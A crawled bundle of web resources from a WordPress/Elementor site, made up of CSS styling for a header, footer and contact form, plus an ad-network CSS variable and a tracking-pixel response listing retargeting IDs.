svg{fill:#ffffff;}.eael-lightbox-popup-window-6112c5f1 .mfp-close{font-size:40px;font-weight:normal;height:40px;color:var( --e-global-color-secondary );}.eael-lightbox-modal-window-6112c5f1 .mfp-close{font-size:40px;font-weight:normal;height:40px;color:var( --e-global-color-secondary );}.eael-lightbox-popup-window-6112c5f1 .mfp-close, .eael-lightbox-popup-window-6112c5f1 .mfp-close:hover{width:40px;}.eael-lightbox-modal-window-6112c5f1 .mfp-close, .eael-lightbox-modal-window-6112c5f1 .mfp-close:hover{width:40px;text-align:center;}.eael-lightbox-popup-window-6112c5f1 button.mfp-close{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.eael-lightbox-modal-window-6112c5f1 button.mfp-close{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.eael-lightbox-popup-window-6112c5f1 .mfp-close, .eael-lightbox-modal-window-6112c5f1 .mfp-close{border-style:none;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4794 .elementor-element.elementor-element-624d660d{width:22.278%;}.elementor-4794 .elementor-element.elementor-element-6d81d6c5{width:77.722%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4794 .elementor-element.elementor-element-624d660d{width:45%;}.elementor-4794 .elementor-element.elementor-element-6d81d6c5{width:55%;}}@media(max-width:1366px){.elementor-4794 .elementor-element.elementor-element-6d81d6c5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef{width:var( --container-widget-width, 557px );max-width:557px;--container-widget-width:557px;--container-widget-flex-grow:0;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;padding-top:10px;padding-bottom:10px;}}@media(max-width:1024px){.elementor-4794 .elementor-element.elementor-element-7a9d33ef{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--nav-menu-icon-size:26px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-menu-toggle{border-width:0px;border-radius:4px;}}@media(max-width:767px){.elementor-4794 .elementor-element.elementor-element-624d660d{width:50%;}.elementor-4794 .elementor-element.elementor-element-6d81d6c5{width:45%;}.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.eael-lightbox-popup-window-6112c5f1{width:325px;max-width:325px;}.eael-lightbox-modal-window-6112c5f1{width:325px;max-width:325px;}}/* Start custom CSS for nav-menu, class: .elementor-element-7a9d33ef */.elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-menu-toggle {
    padding: 12px;
}/* End custom CSS */
/* Start custom CSS for eael-lightbox, class: .elementor-element-6112c5f1 */.eael-lightbox-popup-standard {
   z-index: 10000;
}/* End custom CSS */
/* Start custom CSS *//* Header */
.elementor-4794 {
    position: sticky;
    top: 0;
    z-index: 1000;
}

@media screen and (max-width: 1024px) {
    .elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu__container.elementor-nav-menu--dropdown {
        margin-top: 0 !important;
        position: fixed;
        top: 90px !important;
        left: 0;
        background-color: black;
        border: none;
        z-index: 999;
        height: 100svh;
        border-radius: 0;
    }
    .elementor-4794 .elementor-element.elementor-element-7a9d33ef .elementor-nav-menu--dropdown > ul > li > a {
        color: white;
        font-size: 30px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://confidenceresearch.com/wp-content/uploads/elementor/css/post-4774.css?ver=1768565205
body_size: 1387
content:
.elementor-4774 .elementor-element.elementor-element-5e61635c:not(.elementor-motion-effects-element-type-background), .elementor-4774 .elementor-element.elementor-element-5e61635c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4774 .elementor-element.elementor-element-5e61635c > .elementor-container{max-width:1360px;}.elementor-4774 .elementor-element.elementor-element-5e61635c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-ce29da2 );margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-4774 .elementor-element.elementor-element-5e61635c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4774 .elementor-element.elementor-element-5e61635c .elementor-heading-title{color:var( --e-global-color-ce29da2 );}.elementor-4774 .elementor-element.elementor-element-5e61635c a{color:var( --e-global-color-ce29da2 );}.elementor-4774 .elementor-element.elementor-element-5e61635c a:hover{color:var( --e-global-color-secondary );}.elementor-4774 .elementor-element.elementor-element-347e0863 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4774 .elementor-element.elementor-element-c475bfb{text-align:start;}.elementor-4774 .elementor-element.elementor-element-5c916a6{--divider-border-style:solid;--divider-color:#FFFFFF4D;--divider-border-width:1px;}.elementor-4774 .elementor-element.elementor-element-5c916a6 > .elementor-widget-container{margin:64px 0px 0px 0px;}.elementor-4774 .elementor-element.elementor-element-5c916a6 .elementor-divider-separator{width:100%;}.elementor-4774 .elementor-element.elementor-element-5c916a6 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-4774 .elementor-element.elementor-element-8c9278f:not(.elementor-motion-effects-element-type-background), .elementor-4774 .elementor-element.elementor-element-8c9278f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4774 .elementor-element.elementor-element-8c9278f > .elementor-container{max-width:1360px;}.elementor-4774 .elementor-element.elementor-element-8c9278f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 80px 0px;}.elementor-4774 .elementor-element.elementor-element-8c9278f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4774 .elementor-element.elementor-element-8c9278f .elementor-heading-title{color:var( --e-global-color-ce29da2 );}.elementor-4774 .elementor-element.elementor-element-326bf2b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4774 .elementor-element.elementor-element-7e77e2a{text-decoration:none;color:#FFFFFF;}.elementor-4774 .elementor-element.elementor-element-85f1376 > .elementor-widget-container{margin:18px 0px 12px 0px;}.elementor-4774 .elementor-element.elementor-element-85f1376{font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-4774 .elementor-element.elementor-element-0212ccc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 16px;}.elementor-4774 .elementor-element.elementor-element-f4f0c51 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:none;}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4774 .elementor-element.elementor-element-f4cfda0{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-4774 .elementor-element.elementor-element-f4cfda0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4774 .elementor-element.elementor-element-2dda545 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 16px;}.elementor-4774 .elementor-element.elementor-element-c9583c2 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:none;}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4774 .elementor-element.elementor-element-cebc8d2{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-4774 .elementor-element.elementor-element-cebc8d2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4774 .elementor-element.elementor-element-fc467b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 16px;}.elementor-4774 .elementor-element.elementor-element-47b0d8e .elementor-heading-title{font-size:18px;font-weight:600;text-transform:none;}.elementor-4774 .elementor-element.elementor-element-78aae18{width:var( --container-widget-width, 111.827% );max-width:111.827%;--container-widget-width:111.827%;--container-widget-flex-grow:0;}.elementor-4774 .elementor-element.elementor-element-293f7d6:not(.elementor-motion-effects-element-type-background), .elementor-4774 .elementor-element.elementor-element-293f7d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4774 .elementor-element.elementor-element-293f7d6 > .elementor-container{max-width:1360px;}.elementor-4774 .elementor-element.elementor-element-293f7d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-ce29da2 );margin-top:0px;margin-bottom:0px;}.elementor-4774 .elementor-element.elementor-element-293f7d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4774 .elementor-element.elementor-element-293f7d6 .elementor-heading-title{color:var( --e-global-color-ce29da2 );}.elementor-4774 .elementor-element.elementor-element-293f7d6 a{color:var( --e-global-color-ce29da2 );}.elementor-4774 .elementor-element.elementor-element-293f7d6 a:hover{color:var( --e-global-color-secondary );}.elementor-4774 .elementor-element.elementor-element-e83bf91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-4774 .elementor-element.elementor-element-e83bf91 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-4774 .elementor-element.elementor-element-0ecbf15{--divider-border-style:solid;--divider-color:#FFFFFF4D;--divider-border-width:1px;}.elementor-4774 .elementor-element.elementor-element-0ecbf15 .elementor-divider-separator{width:100%;}.elementor-4774 .elementor-element.elementor-element-0ecbf15 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-4774 .elementor-element.elementor-element-4470a9bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4774 .elementor-element.elementor-element-4470a9bd:not(.elementor-motion-effects-element-type-background), .elementor-4774 .elementor-element.elementor-element-4470a9bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4774 .elementor-element.elementor-element-4470a9bd > .elementor-container{max-width:1360px;}.elementor-4774 .elementor-element.elementor-element-4470a9bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF99;padding:14px 0px 14px 0px;}.elementor-4774 .elementor-element.elementor-element-4470a9bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4774 .elementor-element.elementor-element-6fb6e743.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4774 .elementor-element.elementor-element-1e9e2c1b{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--dropdown a:hover,
					.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--dropdown a:focus,
					.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF00;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4774 .elementor-element.elementor-element-5e61635c{margin-top:0px;margin-bottom:0px;}.elementor-4774 .elementor-element.elementor-element-8c9278f{margin-top:0px;margin-bottom:0px;}.elementor-4774 .elementor-element.elementor-element-2dda545 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-fc467b0 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-293f7d6{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-4774 .elementor-element.elementor-element-5e61635c{margin-top:0px;margin-bottom:0px;}.elementor-4774 .elementor-element.elementor-element-347e0863 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-8c9278f{margin-top:0px;margin-bottom:0px;}.elementor-4774 .elementor-element.elementor-element-326bf2b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-0212ccc > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-2dda545 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-fc467b0 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-293f7d6{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-4774 .elementor-element.elementor-element-e83bf91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4774 .elementor-element.elementor-element-5ade5d6c > .elementor-element-populated{padding:10px 20px 0px 20px;}.elementor-4774 .elementor-element.elementor-element-1e9e2c1b .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}}@media(min-width:768px){.elementor-4774 .elementor-element.elementor-element-326bf2b{width:41.471%;}.elementor-4774 .elementor-element.elementor-element-0212ccc{width:14.558%;}.elementor-4774 .elementor-element.elementor-element-2dda545{width:18.953%;}.elementor-4774 .elementor-element.elementor-element-6fb6e743{width:65%;}.elementor-4774 .elementor-element.elementor-element-5ade5d6c{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4774 .elementor-element.elementor-element-326bf2b{width:50%;}.elementor-4774 .elementor-element.elementor-element-0212ccc{width:50%;}.elementor-4774 .elementor-element.elementor-element-2dda545{width:50%;}.elementor-4774 .elementor-element.elementor-element-fc467b0{width:50%;}}/* Start custom CSS for text-editor, class: .elementor-element-7e77e2a */.elementor-4774 .elementor-element.elementor-element-7e77e2a a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS */.elementor-4774 {
    font-size: 16px;
    color: white;
    color: rgba(255,255,255,0.8);
}

.elementor-4774 p {
    margin: 0;
}

.elementor-4774 a {
    color: inherit;
    text-decoration: none;
}

.elementor-4774 a:hover {
    color: white;
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://confidenceresearch.com/wp-content/uploads/elementor/css/post-3454.css?ver=1768565206
body_size: 314
content:
.elementor-3454 .elementor-element.elementor-element-140cce8a > .elementor-container{max-width:1360px;}.elementor-3454 .elementor-element.elementor-element-140cce8a{margin-top:0px;margin-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-775e0e6b > .elementor-element-populated{padding:0px 60px 0px 60px;}.elementor-3454 .elementor-element.elementor-element-675a4f5f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-3454 .elementor-element.elementor-element-675a4f5f .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3454 .elementor-element.elementor-element-2b201c9c > .elementor-element-populated{padding:40px 60px 0px 60px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-type-html{padding-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-message.elementor-message-success{color:var( --e-global-color-primary );}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-message.elementor-message-danger{color:var( --e-global-color-secondary );}.elementor-3454 .elementor-element.elementor-element-5d134bc5 .elementor-message.elementor-help-inline{color:var( --e-global-color-text );}.elementor-3454 .elementor-element.elementor-element-5d134bc5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-3454 .elementor-element.elementor-element-140cce8a{margin-top:60px;margin-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-775e0e6b > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-3454 .elementor-element.elementor-element-2b201c9c > .elementor-element-populated{padding:40px 40px 0px 40px;}}@media(max-width:767px){.elementor-3454 .elementor-element.elementor-element-140cce8a{margin-top:40px;margin-bottom:0px;}.elementor-3454 .elementor-element.elementor-element-775e0e6b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3454 .elementor-element.elementor-element-2b201c9c > .elementor-element-populated{padding:40px 20px 0px 20px;}}@media(min-width:768px){.elementor-3454 .elementor-element.elementor-element-775e0e6b{width:40%;}.elementor-3454 .elementor-element.elementor-element-2b201c9c{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3454 .elementor-element.elementor-element-775e0e6b{width:100%;}.elementor-3454 .elementor-element.elementor-element-2b201c9c{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-4ca0f612-1444-5986-440a-a73944865e36';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=r_4ITaYMIw7a-plB0e4kQw&is_js=true&landing_url=https%3A%2F%2Fconfidenceresearch.com%2F%3Fattachment_id%3D1739&t=-%20ConfidenceResearch&tip=CM172MMR9vMdKBfw3gmLaEa9Y2J0pTizq1JhbPFnPXg&host=https%3A%2F%2Fconfidenceresearch.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKICFrZsTcfz6GrfWn0FfE_a4tnfQw4Io4WrOB7HMeQ3m0ELcBGAQgvI-xywYwAToE_kXKCEIEprKdPQ.7yHtRpdX6plUy0GJz3iKwliYZUGh7CX5mnHAtAgIv2E&sa-user-id-v2=s%253ATKD2EhREWYZECqc5RIZeNhLcwTY.%252FdPB6%252BXXY%252BEiT2yoVSNU0abKvLmpgGCKRx1VtO4LHFc&sa-user-id=s%253A0-4ca0f612-1444-5986-440a-a73944865e36.49KOVN36FSsoKblmbaQ5E6T260G0zz8igCNW7kmKujU
body_size: 16
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["NKx1JyRhNrqJqRLJHXny7w"],"lookalike_tracker_uids":null}